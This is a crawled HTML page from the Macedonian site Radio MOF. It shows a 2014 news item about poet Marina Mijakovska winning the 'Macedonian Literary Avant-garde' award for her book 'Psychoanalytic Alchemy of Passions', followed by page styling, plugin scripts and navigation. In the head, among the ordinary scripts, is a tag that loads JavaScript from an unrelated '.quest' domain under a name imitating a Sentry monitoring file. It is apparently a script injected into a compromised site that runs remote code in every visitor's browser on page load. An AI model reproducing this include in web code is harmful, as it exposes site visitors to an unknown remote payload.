

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/
body_size: 23859
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/prettyPhoto.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.prettyPhoto.js?ver=5.8.1' id='pretty-photo-smartmag-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/posts/37147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/" />
<link rel='shortlink' href='https://www.radiomof.mk/?p=37147' />
<link rel="alternate" type="application/json+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.radiomof.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.radiomof.mk%2Fpoetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“"/>
  <meta property="og:url" content="https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Наградата „Македонска книжевна авангарда“ годинава ја доби поетесата Марина Мијаковска за својата книга „Психоаналитичка алхемија од страсти“  во издание на „Караманови средби“ од Радовиш.



Наградата ја доделува издавачката куќа „Феникс“ и Фондацијата „Македонија презент“ од Скопје, а ќе биде врач"/>
  <meta property="article:published_time" content="2014-01-28T15:35:26+01:00"/>
  <meta property="article:modified_time" content="2014-01-28T15:35:26+01:00" />
  <meta property="og:updated_time" content="2014-01-28T15:35:26+01:00" />
  <meta property="article:section" content="Вести"/>
  <meta property="article:section" content="Култура"/>
  <meta property="article:author" content="https://www.facebook.com/RadioMOF"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“"/>
  <meta itemprop="headline" content="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“"/>
  <meta itemprop="description" content="Наградата „Македонска книжевна авангарда“ годинава ја доби поетесата Марина Мијаковска за својата книга „Психоаналитичка алхемија од страсти“  во издание на „Караманови средби“ од Радовиш.



Наградата ја доделува издавачката куќа „Феникс“ и Фондацијата „Македонија презент“ од Скопје, а ќе биде врач"/>
  <meta itemprop="datePublished" content="2014-01-28"/>
  <meta itemprop="dateModified" content="2014-01-28T15:35:26+01:00" />
  <meta itemprop="author" content="Радио МОФ"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Поетесата Марина Мијаковска е добитник на наградата „Македонска книжевна авангарда“"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/poetesata-marina-mijakovska-e-dobitnik-na-nagradata-makedonska-knizhevna-avangarda/"/>
  <meta name="twitter:description" content="Наградата „Македонска книжевна авангарда“ годинава ја доби поетесата Марина Мијаковска за својата книга „Психоаналитичка алхемија од страсти“  во издание на „Караманови средби“ од Радовиш.



Наградата ја доделува издавачката куќа „Феникс“ и Фондацијата „Македонија презент“ од Скопје, а ќе биде врач"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/RadioMOF"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="post-template-default single single-post postid-37147 single-format-standard page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
